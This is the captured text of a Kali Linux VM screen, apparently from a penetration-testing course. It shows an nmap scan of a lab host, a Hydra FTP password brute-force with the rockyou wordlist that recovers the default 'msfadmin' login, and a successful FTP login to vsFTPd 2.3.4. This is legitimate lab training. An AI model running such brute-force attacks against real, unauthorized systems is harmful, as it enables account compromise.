 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:43
kali@kali: ~
Session Actions Edit View Help
Nmap scan report for 192.168.56.101
Host is up (0.00053s latency).
PORT STATE SERVICE
21/tcp open ftp
MAC Address: 08:00:27:22:15:EC (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 2.62 seconds
┌──(kali㉿kali)-[~]
└─$ hydra -l msfadmin -P /usr/share/wordlists/rockyou.txt ftp://192.168.56.101
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-08-25 04:38:55
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ftp://192.168.56.101:21/
[21][ftp] host: 192.168.56.101 login: msfadmin password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-08-25 04:39:21
┌──(kali㉿kali)-[~]
└─$ ftp 192.168.56.101
Connected to 192.168.56.101.
220 (vsFTPd 2.3.4)
Name (192.168.56.101:kali): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> quit
221 Goodbye.
┌──(kali㉿kali)-[~]
└─$
KALI
ûdemy
Right Ctrl